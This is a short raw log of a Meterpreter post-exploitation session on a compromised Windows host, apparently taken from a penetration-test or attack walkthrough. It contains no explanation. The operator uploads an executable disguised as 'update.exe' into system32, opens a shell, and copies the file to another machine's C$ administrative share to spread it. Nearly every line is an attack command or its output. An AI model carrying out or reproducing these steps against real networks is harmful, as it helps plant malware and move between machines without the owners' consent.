 meterpreter > upload update.exe
[*] uploading  : update.exe → update.exe
[*] Uploaded 496.00 B of 496.00 B (100.0%): update.exe → update.exe
[*] uploaded   : update.exe → update.exe
meterpreter > pwd
C:\Windows\system32
meterpreter > upload update.exe
[*] uploading  : update.exe → update.exe
[*] Uploaded 47.50 KiB of 47.50 KiB (100.0%): update.exe → update.exe
[*] uploaded   : update.exe → update.exe
meterpreter > shell
Process 2516 created.
Channel 6 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>xcopy update.exe \\WIN-ENS2VR5TR3N\c$
xcopy update.exe \\WIN-ENS2VR5TR3N\c$
C:update.exe
1 File(s) copied